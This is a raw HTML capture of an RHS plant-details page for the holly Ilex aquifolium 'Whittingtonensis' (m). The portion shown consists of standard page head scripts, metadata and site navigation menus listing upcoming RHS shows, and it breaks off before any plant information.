

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/9088/ilex-aquifolium-whittingtonensis-(m)/details
body_size: 13056
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Ilex aquifolium 'Whittingtonensis' (m) |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['9088']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/9088/ilex-aquifolium-whittingtonensis-(m)/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Ilex aquifolium 'Whittingtonensis' (m) |  /RHS">
<meta property="og:description" content="Find help &amp; information on Ilex aquifolium &#39;Whittingtonensis&#39; (m)   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/9088/ilex-aquifolium-whittingtonensis-(m)/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Ilex aquifolium 'Whittingtonensis' (m) |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Ilex aquifolium 'Whittingtonensis' (m) |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Ilex aquifolium &#39;Whittingtonensis&#39; (m)   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/9088/ilex-aquifolium-whittingtonensis-(m)/details">

<meta name="server-id" content="web-13" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Ilex aquifolium &#39;Whittingtonensis&#39; (m)   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
